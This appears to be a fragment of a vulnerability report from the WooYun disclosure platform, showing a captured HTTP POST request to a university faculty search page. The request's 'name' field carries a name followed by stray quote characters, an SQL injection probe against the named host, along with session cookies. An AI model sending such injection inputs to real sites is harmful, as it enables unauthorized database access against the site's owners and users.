 POST /faculty/search.php HTTP/1.1
Accept: */*
Referer: http://cs.xidian.edu.cn/faculty/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/7.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 86
DNT: 1
Host: cs.xidian.edu.cn
Pragma: no-cache
Cookie: BIGipServercs.xidian.edu.cn=3967317450.20480.0000; CNZZDATA2466272=cnzz_eid%3D911047593-1458725306-
http%253A%252F%252Fcs.xidian.edu.cn%252F%26ntime%3D1458729750
class=2&subject=1&name=%E8%90%A8%E8%BF%AA%E5%85%8B%27'&search_submit=%E6%9F%A5%E8%AF%A2
www.wooyun.org